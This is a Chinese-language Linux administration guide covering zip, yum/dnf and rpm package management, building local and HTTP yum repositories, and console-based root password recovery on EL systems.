#硬链接是否存在以及该文件是否为符号连接

★zip命令
首先检查系统是否安装了zip，如果没有则需要安装zip工具和unzip工具

# zip 压缩后的文件名 目标文件名 #将目标文件压缩，并命名
# zip -r 压缩后文件名 目录 #将目录递归压缩

# yum install zip unzip -y #最小化安装版本默认装有zip，但没有unzip命令
# unzip 压缩文件名 #将该压缩文件（以zip压缩的）解压，原压缩文件仍保留

# unzip -d /dst目的目录 压缩文件名 #将压缩文件解压至指定目录下

# zip -m 压缩文件1 文件2 #将文件2压缩并添加到压缩文件1中（不保留文件2）
# zip -d 压缩文件1 文件2 #将压缩文件1里的 文件2 删除

# unzip -O gbk file.zip #file.zip是在windows上压缩的，在linux下解压时要指定编码，因为zip本身不支持携带字符编码信息

第22章、软件的安装与管理

★使用yum/dnf工具安装软件
YUM（Yellow dog Updater Modified）是一个软件包管理器，基于rpm包管理，能够从指定的服务器自动下载rpm包并安装，自动处理依赖关系。使得用户更方便地添加、删除、更新rpm包。此方法要求连网

从EL8开始，YUM升级为了DNF工具（Dandified YUM），由于采用了更现代的依赖解决技术和代码优化，DNF的性能通常优于YUM。这二者命令使用方式基本兼容，而且为了方便使用者旧有的习惯，系统默认创建了链接命令yum
从EL8开始，输入yum命令默认就是调用了dnf命令

①先检查是否有要安装的软件包
# yum search 软件名 #查找软件包，默认只显示最新版本（yum命令也可换为dnf）
# yum search 软件名 --showduplicates #显示软件的各个版本（yum命令也可换为dnf）

上图显示有与gcc相关的包，包名为上图圈红的部分，我们要装一个Linux系统下的c语言编译器，就用gcc.x86_64这个包

如果不知道软件命令在哪个包下，可以先查下哪个软件包有需要的命令
# yum provides 命令 #搜索此命令在哪个软件包里（yum命令也可换为dnf）
[root@rocky9 ~]# yum provides semanage
Last metadata expiration check: 0:02:09 ago on Sat 15 Jun 2024 06:09:50 PM CST.
policycoreutils-python-utils-3.6-2.1.el9.noarch : SELinux policy core python utilities #可见semanage在这个包里
Repo : local-app
Matched from:
Filename : /usr/sbin/semanage

# yum module list #列出所有的模块（yum命令也可换为dnf）
# yum module install 模块名 #安装模块（yum命令也可换为dnf）
# yum grouplist #列出所有的软件组（yum命令也可换为dnf）
# yum groupinstall "Server with GUI" #安装软件组（yum命令也可换为dnf）

②安装软件包
# yum list installed #查看已安装的软件包（yum命令也可换为dnf）
# yum list available #列出可用的软件包（yum命令也可换为dnf）
# yum install 软件名 #安装软件包，软件包为.x86_64前面那一段（yum命令也可换为dnf）
比如 yum install gcc

上图提示一共要下载51M，输入y表示同意
也可要安装时带上-y参数（表示同意）就可以自动安装完成，不用人类用户去交互了
# yum install 软件名 -y

# yum install 软件名 --allowerasing #允许自动移除有冲突的软件包

③删除软件包
# yum remove 软件名 #删除软件包
例： yum remove gcc

④yum更新软件包
# yum list updates #列出可以更新的软件包
# yum check-update #先检查可以更新的软件包
# yum update 软件名 #更新特定的软件包（可以是软件名，也可以是完整的软件包名）

# yum update #更新所有的软件包
# yum --exclude=kernel* update #更新所有软件包，但不更新kernel开头的软件包
# yum update --skip-broken #升级时跳过有问题的包

# yum install --downloadonly --downloaddir=/path/xxx 软件包
#仅下载软件包及信赖包到本地指定的/path/xxx目录下，不安装

⑤历史操作记录
# yum history list #查看yum操作历史命令

# yum history info 3 #查看3号历史命令详细信息

# yum history undo 3 #取消3号历史命令的执行，回退（即 移除3号历史命令安装的包）

★yum缓存设置
# vi /etc/yum.conf
cachedir=/var/cache/dnf #指定安装的软件包缓存在此目录下
keepcache=0 #默认0表示不开启缓存，设置为1可缓存安装的软件包

# yum clean all #清除yum安装的软件包缓存文件


# yum repolist #查看可用的镜像仓库
# yum repolist all #查看所有的镜像仓库


# yum makecache #设置缓存，就是把服务端的包信息下载到本地缓存起来

#执行rpm命令时报错：
error: rpmdb: BDB0113 Thread/process 1117319/28145747554176 failed: BDB1507 Thread died in Berkekey DB libray
error: db5 error(-30973) from dbenv->failchk: BDB0087 DB_RUNRECOVERY: Fatal error, run database recovery
error: cannot open Packages index using db5 - (-30973)
error: cannot open Packages database in /var/lib/rpm
#原因是数据库文件损坏，删除重建即可
# rm -f /var/lib/rpm/__db*
# rpm --rebuilddb
# yum clean all

★rpm软件包本地安装
RPM是Red Hat Package Manager的缩写（红帽包管理工具），使用这种管理工具进行安装的软件包后缀为.rpm
离线安装软件时，需提前下载好rpm软件包到本地目录下，也可以用镜像光盘里的rpm文件
linux软件包下载网站： https://pkgs.org/

# rpm -qa #查询系统已安装的所有软件包；一屏显示不下，可以用 | more 分页
# rpm -q 软件名 #查看是否已安装有该软件（有的话会显示软件包全称）
# rpm -qi 软件名 #查看详细信息

rpm包本地安装（rpm包文件需提前下载好，保存到某个目录下）
# rpm -ivh 包名 #软件包名要求是完整的名称
# rpm -ql 软件名 #查看软件包安装到哪个目录下了，以及软件的守护进程名

# rpm -qc 软件名 #查看软件配置文件名
有时安装某个rpm包的时候会提示该包有依赖项，不能安装，我们可以忽略依赖关系
# rpm -ivh --nodeps softpackage.rpm #忽略依赖关系
# rpm -ivh --nodeps --force softpackage.rpm #强制安装

# rpm -qc 软件名 #查看软件服务的配置文件

# rpm -e 软件名 #卸载该软件（这里不能填软件名的完整名称，卸载时是没有提示的）

# rpm -Uvh xxx.rpm #升级软件包
# rpm -Uvh --oldpackage xxx.rpm #降级软件包
#参数说明
-i （install）
-h （hash）显示进度
-v （verbose）显示详细信息
-e （erase）卸载

# yum localinstall xxx.rpm #yum安装rpm包时，会自动找依赖

★rpm包gpg签名验证
# rpm --import RPM-GPG-KEY-elrepo.org #rpm导入gpg key

# rpm -qa gpg-pubkey* #查看rpm导入的gpg key名称
gpg-pubkey-baadae52-49beffa4

# rpm -qi gpg-pubkey-baadae52-49beffa4 #查看gpg key详细信息

# rpm -K kernel-lt-5.4.209-1.el7.elrepo.x86_64.rpm # rpm校验软件包签名
kernel-lt-5.4.209-1.el7.elrepo.x86_64.rpm: (sha1) dsa sha1 md5 gpg OK

★源代码包安装
源代码包要先下载好，并保存到系统本地目录下。一般源码包是用C/C++语言写的，所以系统要先安装好gcc gcc-c++
基本步骤
配置：解压目录下执行 ./configure
编译：解压目录下执行 make
安装：解压目录下执行 make install

#一般的软件的默认安装目录在/usr/local，可以在./configure后加参数--prefix=/要安装的目录
比如要安装apache服务器，源代码包为 httpd-2.2.34.tar.gz

make编译时可使用 -j n来指定线程数，可提高编译速度，n为本设备的cpu数量
# make -j 4 #本系统有4核cpu，就开4个线程

首先使用tar命令解压，解压完成后会多出一个文件夹httpd-2.2.34
然后就可以到httpd-2.2.34目录下去进行配置、编译和安装操作了。

删除软件时只需在安装目录下执行反安装命令：make uninstall 或者直接删除安装目录。

★yum使用代理上网
# vi /etc/yum.conf #编辑此文件，在rocky9中链接到了/etc/dnf/dnf.conf
#添加以下三行
proxy=http://x.x.x.x:8080
proxy_username=xxx
proxy_password=xxxxxxxx
#或者就写一行：
proxy=http://userName:passwd@x.x.x.x:8080/
#若代理密码有@特殊字符，得用%转义，@符号转义为%40

保存文件即可，再使用yum去安装软件时就自动使用代理了

★使用本地yum源
# [ ! -d /etc/yum.repos.d/back ] && mkdir /etc/yum.repos.d/back
mv /etc/yum.repos.d/*.repo /etc/yum.repos.d/back/
cat > /etc/yum.repos.d/local.repo <<EOF
[local-base]
name=local-base
baseurl=file:///mnt/BaseOS
enabled=1
gpgcheck=0
[local-app]
name=local-app
baseurl=file:///mnt/AppStream
enabled=1
gpgcheck=0
EOF

# mount /dev/sr0 /mnt
# yum clean all

★EL7及之前的系统：
# [ ! -d /etc/yum.repos.d/back ] && mkdir /etc/yum.repos.d/back
mv /etc/yum.repos.d/*.repo /etc/yum.repos.d/back/
cat > /etc/yum.repos.d/local.repo <<EOF
[local]
name=local
baseurl=file:///mnt
enabled=1
gpgcheck=0
EOF

1.其实rocky-linux的安装光盘就是一个YUM源，只要把该光盘挂载到某个目录下，就可以把那个目录当成本地YUM源了。（本例中把rocky9的安装光盘挂载到/mnt/目录下，el8开始，安装光盘里自带了2个源BaseOS和AppStream）
# mount /dev/cdrom /mnt

2.所有的yum配置文件都在/etc/yum.repos.d/目录下，在该目录下再创建一个后缀为.repo的文件，比如local.repo（后缀必须为.repo）

# cat /etc/yum.repos.d/local.repo #repo配置文件里 在配置同一行末尾不可有注释，只能换行注释
[local-base] | yum源的id，必须全局唯一
name=local-base | 描述，可以随便写
baseurl=file:///mnt/BaseOS | 安装光盘里自带的一个源，基础软件  #baseurl可以是本地目录，也可以是网站上的目录
enabled=1 | 表示可以被使用，启用此仓库
gpgcheck=0 | 不校验gpg签名
priority=1 | 优先级设置为1，默认为99，数值越小越优先
[local-app] | yum源的id，必须全局唯一
name=local-app | 描述，可以随便写
baseurl=file:///mnt/AppStream | 安装光盘里自带的另一个源，附加软件
enabled=1
gpgcheck=0

EL7要使priority参数有效，必须安装yum-plugin-priorities插件
# rpm -qa | grep yum-plugin #查看系统是否安装了优先级的插件
没有yum-plugin-priorities插件
# yum install yum-plugin-priorities #安装插件
安装后要检查是否启用该插件，查看/etc/yum/pluginconf.d/priorities.conf配置文件
# cat /etc/yum/pluginconf.d/priorities.conf

#enabled=1表示启用，=0表示未启用

也可以直接手动指定需要使用的yum源
# yum --disablerepo=\* --enablerepo=local-base install 软件名
#表示先禁用所有的repo，再指定一个可用的repo，--enablerepo=后接的是repo的ID

如果觉得该命令太长了，可以使用alias别名，
# alias yumlocal='yum --disablerepo=\* --enablerepo=local-base'

# yum install --disableexclude=local-base 软件名 #（同--disablerepo=\* --enablerepo=）仅启用此仓库

如果需要启用gpgcheck，配置如下：
[yumid]
name=xxx
baseurl=http://xxxxxx/xccc/xxccc/ #软件包的路径
gpgcheck=1 #检查软件包的gpg签名
gpgkey=http://xxxxxx/xccc/xxxx/RPM-GPG-KEY-Rocky-9 #这个key是一个文本文件
#gpgkey可以是本地文件，也可以是网站上的文件

★其他的yum源（epel，elrepo）

epel-release的源：
# yum install epel-release -y #安装epel的源，在extras这个仓库里
原理就是创建了一个repo配置文件，内容如下：
# cat /etc/yum.repos.d/epel.repo
[epel]
name=Extra Packages for Enterprise Linux $releasever - $basearch
# It is much more secure to use the metalink, but if you wish to use a local mirror
# place its address here.
#baseurl=https://download.example/pub/epel/$releasever/Everything/$basearch/
metalink=https://mirrors.fedoraproject.org/metalink?repo=epel-$releasever&arch=$basearch&infra=$infra&content=$contentdir
enabled=1
gpgcheck=1
countme=1
gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-EPEL-$releasever

elrepo的源：
# yum install elrepo-release -y #安装elrepo的源，在extras仓库里有
# cat /etc/yum.repos.d/elrepo.repo
### Name: ELRepo.org Community Enterprise Linux Repository for el9
### URL: https://elrepo.org/
[elrepo]
name=ELRepo.org Community Enterprise Linux Repository - el9
baseurl=http://elrepo.org/linux/elrepo/el9/$basearch/
http://mirrors.coreix.net/elrepo/elrepo/el9/$basearch/
http://mirror.rackspace.com/elrepo/elrepo/el9/$basearch/
http://linux-mirrors.fnal.gov/linux/elrepo/elrepo/el9/$basearch/
mirrorlist=http://mirrors.elrepo.org/mirrors-elrepo.el9
enabled=1
countme=1
gpgcheck=1
gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-elrepo.org

# yum config-manager --add-repo http://cof-lee.com/rocky-9.5/x86_64 #添加一个仓库，自动在/etc/yum.repos.d目录下创建了.repo配置文件


★repo文件中的变量
变量 | 值 | 说明
$basearch | x86_64 | ARCH (`uname -m`)
$releasever | 7  9 | DIST
$contentdir | centos  pub/rocky
根据/etc/yum.conf中的distroverpkg=centos-release 去查此rpm包的版本

#如果不确定repo文件里的$变量对应的值为多少，可以写个测试repo文件，在name=后面写$变量，再yum repolist查看来确定

★关闭yum自动更新
# cd /etc/yum
# vi /etc/yum/yum-cron.conf #修改以下参数即可
download_updates = no

#如果停不了自动更新进程，则： rm -f /var/run/yum.pid

★自制yum仓库源

#将安装光盘做成软件仓库
在centos全量安装包中（含-DVD 4GB的光盘文件及 -Everything的10GB的光盘文件）就带有一个镜像仓库。
以CentOS7为例：
把centos7安装光盘插入服务，然后挂载/dev/sr0到/tmp目录，或上传镜像文件到服务器某目录下，直接挂载iso文件到/tmp
# mount /dev/sr0 /mnt #挂载光盘sr0到/mnt目录下
# mount -t iso9660 -o loop /root/Centos7.9-DVD.iso /mnt #挂载iso光盘镜像文件

镜像文件里的Packages目录里有所有自带的.rpm软件包，repodata目录里有仓库软件包信息，RPM-GPG-KEY-CentOS-7为GPG公钥文件

首先，yum仓库需要一个http/https服务器，先安装一个，可以直接使用镜像里有的httpd软件，先参考前面章节的搭建本地yum源，然后安装httpd（当然，也可安装其他web服务器）

# yum install httpd
# systemctl enable httpd
# systemctl start httpd

★httpd服务默认开启http/80站点，网站根目录为/var/www/html
可以在此目录下创建一个子目录，名为centos7.9（也可创建软链接）
# mkdir /var/www/html/centos7.9

再将安装光盘里的2个目录及GPG文件复制到centos7.9目录下即可
# cp -r /mnt/Packages /var/www/html/centos7.9/
# cp -r /mnt/repodata /var/www/html/centos7.9/
# cp /mnt/RPM-GPG-KEY-CentOS-7 /var/www/html/centos7.9/

#将rpm软件包目录做成软件仓库
如果要提供其他的rpm安装包（安装光盘里没有自带的包），可以再在/var/www/html下创建一个子目录，例如：
# mkdir /var/www/html/centos7-ext
再将其他rpm软件复制到此目录下，如
nginx-1.20.2-1.el7.ngx.x86_64.rpm
ntfs-3g-2017.3.23-11.el7.x86_64.rpm
#...其他软件包

# yum install createrepo -y
# createrepo /var/www/html/centos7-ext/ #将此目录做成repo仓库
#默认输出的软件metadata元数据信息放在此目录下的repodata子目录下的repomd.xml文件，即执行以上命令会在此目录下生成repodata子目录，

#可以使用-o参数指定repodata子目录的地址，如：
# createrepo /var/www/html/centos7-ext/ -o /var/www/html/centos7-ext/
#尽量放在软件目录同级 或 软件目录本身下

假如在/path-to-yum/目录下有子目录Packages（里面有软件包）
# cd /path-to-yum #进入目录
# createrepo . #创建仓库元数据，默认会在当前目录下去找Packages目录，有则根据此Packages目录里的软件创建元数据，元数据存放在当前目录下的repodata子目录里，即，执行完此命令后，会生成 /path-to-yum/repodata目录

★更新仓库元数据信息
当我们往软件目录下添加新rpm软件包后，得更新相应的repodata下的元数据信息
# createrepo --update /var/www/html/centos7-ext/ -o /var/www/html/centos7-ext/

★防火墙配置
# firewall-cmd --add-port=80/tcp
# firewall-cmd --runtime-to-permanent

★客户端使用自制yum源
# [ ! -d /etc/yum.repos.d/back ] && mkdir /etc/yum.repos.d/back
mv /etc/yum.repos.d/* /etc/yum.repos.d/back/
cat > /etc/yum.repos.d/local-repo-server1.repo <<EOF
[local-Centos7.9]
name=local-Centos7.9
baseurl=http://10.99.1.71/centos7.9/
enabled=1
gpgcheck=1
gpgkey=http://10.99.1.71/centos7.9/RPM-GPG-KEY-CentOS-7

[local-Centos7-ext]
name=local-Centos7-ext
baseurl=http://10.99.1.71/centos7-ext/
enabled=1
gpgcheck=0
EOF

client# yum search gcc #查看，如果能查出软件包信息，则说明服务端ok


★自动同步yum仓库软件到本地
# yum install yum-utils -y

#本例中使用aliyun的源
# cd /etc/yum.repos.d/
# mkdir back
# mv *.repo back/
# curl http://mirrors.aliyun.com/repo/Centos-7.repo -o aliyun-centos7.repo
# yum clean all
# yum makecache

# mkdir /yum_repo/ #创建保存rpm软件的目录，可挂载到空间足够的磁盘分区上

#同步阿里源到指定目录 /yum_repo
# reposync -p /yum_repo # -p指定下载的路径，在此路径下，每个repo仓库会单独创建一个子目录
# reposync -np /yum_repo/ # -n只下载最新版本的软件包，默认同一软件包不同版本都下载
# reposync -n --repoid=baseos -p /yum_repo/ # --repoid指定仓库id，只下载指定仓库里的软件包

# yum install createrepo -y
# createrepo /yum_repo/base #将此目录做成repo仓库
# createrepo /yum_repo/extras #将此目录做成repo仓库
# createrepo /yum_repo/updates #将此目录做成repo仓库
# createrepo /yum_repo/centosplus #将此目录做成repo仓库

#后续再次同步，有新的软件包后，要更新仓库的metadata文件，使用--update参数
# reposync -np /yum_repo/
# createrepo --update /yum_repo/base
# createrepo --update /yum_repo/extras
# createrepo --update /yum_repo/updates
# createrepo --update /yum_repo/centosplus

★yum不检验ssl证书
# vi /etc/yum.conf
sslverify=false

第23章、系统启动项及内核操作

★重置root密码（进入单用户模式）
重启系统（可以用其他帐号登录，再重启，如果没用户能登录时 可以按下Ctrl+Alt+Del组合键 重启；如果都不行，确认业务关闭后可以现场按电源键重启）

如上图，在出现grub菜单时，按下字母E键进入启动项编辑界面

按下E按键后，如上图，按箭头键往下翻，找到 linux16 /vmlinuz-5.14.0-xxxxx 这一行
当系统为uefi启动时，找到linuxefi /vmlinuz-5.14.0-xxx这行，在行尾添加 rd.break console=tty0

一行显示不了一个单词时，会自动添加一个反斜杠\，这个不要管它。
添加完后，按下Ctrl+x 进入恢复模式
添加的rd.break console=tty0表示在内核初始化后中断系统systemd的执行，并提供一个无须root口令登录的调试shell界面。按下Ctrl + X 启动系统后，进入如下界面

此时按以下步骤操作：
# mount -o remount,rw /sysroot #重挂载/sysroot目录
# chroot /sysroot/ #切换root文件系统
# passwd root #重置root用户的口令
... #输入新的口令；如果passwd命令不管用，则直接修改/etc/shadow文件
# touch /.autorelabel #在根目录下创建.autorelabel文件，表示重新标记SELinux上下文
# exit
#reboot #重启系统；等系统重启后，就可以使用新的口令登录了

EL6系列系统重置密码：
1.开机时，选择目标启动项，回车
2.选中kernel这行，按下字母e
3.在行末添加single或数字1 （表示进入单用户模式）回车
4.回到kernel这行后，按下字母b（boot）
5.单用户模式里：
# passwd root #重置root用户的口令
... #输入新的口令
# reboot #重启

★linux紧急模式下，单用户模式下重置密码报错：
输入passwd后提示 Module is unknown
可能原因是/etc/pam.d/system-auth里使用了pam_pwquality.so模块，此模块在单用户模式下未加载

★其他方式：
在出现grub菜单时，按下字母E键进入启动项编辑界面
按下E按键后，如上图，按箭头键往下翻，找到 linux16 /vmlinuz-5.14.0-xxxxx 这一行
当系统为uefi启动时，找到linuxefi /vmlinuz-5.14.0-xxx这行，在行尾添加 rw init=/bin/bash console=tty0
进入单用户模式后，直接重置密码
# passwd root #重置root密码
#输入新密码
# touch /.autorelabel #如果开启了seliux则需要创建此文件
# /usr/sbin/reboot -f #重启系统需要指定绝对路径

★系统预启动模式UEFI
# efibootmgr -v #查看UEFI启动菜单
-bash: efibootmgr: command not found #如果没有此命令，则为BIOS模式
# efibootmgr
BootCurrent: 0006
Timeout: 5 seconds
BootOrder: 0006,0000,0005,0002,0004
Boot0000* CentOS
Boot0002* Hard Drive
Boot0004* Network Card
Boot0005* UEFI: Generic Mass-Storage 1.11, Partition 4
Boot0006* CentOS


# ls /sys/firmware/efi #如果有此目录则说明为UEFI启动

★开启内存和swap使用统计
使用内存和swap限制启动容器时候报警告：
WARNING: Your kernel does not support cgroup swap limit. WARNING: Your kernel does not support swap limit capabilities. Limitation discarded.

因为系统默认没有开启对内存和swap使用的统计功能，引入该功能会带来性能的下降。开启该功能操作如下：
# grubby --update-kernel ALL --args cgroup_enable=memory #将所有grub启动项都加这个参数
# grubby --update-kernel ALL --args cgroup_memory=1 #将所有grub启动项都加这个参数
# grubby --update-kernel ALL --args swapaccount=1 #将所有grub启动项都加这个参数
# reboot #重启系统生效

★EL7及之前的系统：
# vi /etc/default/grub #在GRUB_CMDLINE_LINUX这行后面添加
cgroup_enable=memory cgroup_memory=1 swapaccount=1
#是在行尾添加，不是另起一行

